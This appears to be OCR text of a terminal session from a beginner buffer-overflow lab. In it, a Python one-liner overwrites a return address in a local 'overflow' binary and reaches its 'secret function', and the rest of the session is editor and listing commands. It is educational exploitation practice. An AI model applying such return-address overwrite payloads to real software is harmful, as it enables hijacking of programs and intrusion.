 ~/buffer-overflow-101 10s | 03:08:14 PM
❯ python3 -c "import sys;sys.stdout.buffer.write(b'AAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAABBBBBBBBCCCCDDDD\xa6\x91\x04\x08')" | ./overflow
ENTERING SECRET FUNCTION
[1] 6089 done python3 -c |
6090 segmentation fault (core dumped) ./overflow
~/buffer-overflow-101 0|SEGV x | 03:08:47 PM
❯ vim overflow.c
~/buffer-overflow-101 12s | 03:09:05 PM
❯ vim overflow.c
~/buffer-overflow-101 INT x | 03:09:08 PM
❯ ls
~
02:55:13 PM
~
~
❯
level